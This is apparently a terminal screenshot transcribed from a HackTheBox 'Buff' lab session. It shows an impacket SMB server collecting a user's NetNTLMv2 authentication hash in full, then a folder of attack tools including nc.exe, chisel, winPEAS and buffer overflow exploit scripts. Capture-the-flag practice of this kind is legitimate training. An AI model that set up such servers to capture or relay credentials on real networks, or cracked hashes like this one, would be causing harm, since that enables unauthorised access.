 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.1.4,49900)
[*] AUTHENTICATE_MESSAGE (WIN-NTNOM7OQ9NP\al3j0,WIN-NTNOM7OQ9NP)
[*] User WIN-NTNOM7OQ9NP\al3j0 authenticated successfully
[*] al3j0::WIN-NTNOM7OQ9NP:aaaaaaaaaaaaaaaa:1e362faaefc5a89193dd3c696e020cb1:010100000000000080e0528bb395da011b0e19466c00de4d000
0000000100100054004a0041006400730062004f0053000300100054004a0041006400730062004f0053000200100076004c0076004f007a00620078006500040
0100076004c0076004f007a006200780065000700080080e0528bb395da010600040002000000080030003000000000000000000000000000300000c978b2105a0
6115dfc05c660ecdf5cd5e821397650375f18018a980719fbc23f0a001000000000000000000000000000000000000900220063006900660073002f003100390
032002e003100360038002e0031002e00310032000000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
❯ ls
bytearray.txt chisel.exe command.txt exploit.py sms_exploit.py
chisel cloudme_bof.py Data.txt nc.exe winpeas.exe
~/Documents/HackTheBox/Buff/content ✔
VPN - root's tasks Tunnel - chisel server BOF laboratory